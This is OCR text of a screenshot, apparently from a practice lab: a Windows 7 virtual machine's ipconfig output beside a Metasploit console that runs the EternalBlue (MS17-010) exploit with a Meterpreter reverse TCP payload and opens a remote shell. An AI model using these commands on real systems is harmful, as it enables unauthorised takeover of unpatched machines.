 ST-07 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
UT-50
LX-Kali
SecQuan
SV-08
SecQuan
Webug
ST-07
共享虚拟机 (已弃用)
ST-07
回收站
Bandizip
Google
Chrome
Dism++
C:\Windows\system32\cmd.exe
C:\Users\Admin\Desktop>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : lan
本地链接 IPv6 地址. . . . . . . . : fe80::e5a7:b79f:b202:a0f7%11
IPv4 地址 . . . . . . . . . . . . : 192.168.10.153
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.10.1
隧道适配器 isatap.lan:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : lan
C:\Users\Admin\Desktop>
英
CH
14:31
2021-10-06
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
MIX 3
14:31 451K/s 44
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload w
indows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.10.94:4444
[*] 192.168.10.153:445 - Using auxiliary/scanner/smb/smb_ms17_
010 as check
[+] 192.168.10.153:445    - Host is likely VULNERABLE to MS17-
010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.10.153:445    - Scanned 1 of 1 hosts (100% complet
e)
[*] 192.168.10.153:445 - Connecting to target for exploitation
.
[+] 192.168.10.153:445 - Connection established for exploitati
on.
[+] 192.168.10.153:445 - Target OS selected valid for OS indic
ated by SMB reply
[*] 192.168.10.153:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.10.153:445 - 0x00000000  57 69 6e 64 6f 77 73 20 3
7 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.10.153:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 3
6 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.10.153:445 - 0x00000020  69 63 65 20 50 61 63 6b 2
0 31                    ice Pack 1
[+] 192.168.10.153:445 - Target arch selected valid for arch i
ndicated by DCE/RPC reply
[*] 192.168.10.153:445 - Trying exploit with 12 Groom Allocati
ons.
[*] 192.168.10.153:445 - Sending all but last fragment of expl
oit packet
[*] 192.168.10.153:445 - Starting non-paged pool grooming
[+] 192.168.10.153:445 - Sending SMBv2 buffers
[+] 192.168.10.153:445 - Closing SMBv1 connection creating fre
e hole adjacent to SMBv2 buffer.
[*] 192.168.10.153:445 - Sending final SMBv2 buffers.
[*] 192.168.10.153:445 - Sending last fragment of exploit pack
et!
[*] 192.168.10.153:445 - Receiving response from exploit packe
t
[+] 192.168.10.153:445 - ETERNALBLUE overwrite completed succe
ssfully (0xC000000D)!
[*] 192.168.10.153:445 - Sending egg to corrupted connection.
[*] 192.168.10.153:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.10.153
[*] Meterpreter session 2 opened (192.168.10.94:4444 -> 192.16
8.10.153:49164) at 2021-10-06 14:31:24 +0800
[+] 192.168.10.153:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.153:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=
-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.153:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
ESC / — HOME ↑ END PGUP
⇄ CTRL ALT ← ↓ → PGDN